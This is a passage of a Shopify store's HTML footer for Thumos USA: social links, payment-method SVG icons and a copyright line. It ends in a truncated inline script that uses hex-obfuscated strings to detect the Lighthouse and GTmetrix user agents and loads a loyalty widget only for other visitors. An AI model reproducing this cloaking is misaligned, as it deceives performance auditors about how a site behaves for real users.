0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || 